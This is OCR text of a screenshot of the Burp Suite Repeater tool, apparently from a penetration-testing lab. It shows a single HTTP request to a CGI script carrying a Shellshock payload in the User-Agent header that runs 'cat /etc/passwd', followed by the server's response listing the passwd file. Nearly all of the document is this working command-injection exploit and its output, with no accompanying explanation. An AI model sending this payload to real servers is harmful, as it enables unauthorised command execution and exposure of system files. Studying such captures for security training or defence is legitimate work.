 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.24.241.3 ?
Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.24.241.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Jan 2022 22:43:46 GMT
3 Server: Apache/2.4.6 (Unix)
4 Connection: close
5 Content-Length: 957
6
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 libuuid:x:100:101::/var/lib/libuuid:
27 syslog:x:101:104::/home/syslog:/bin/false
28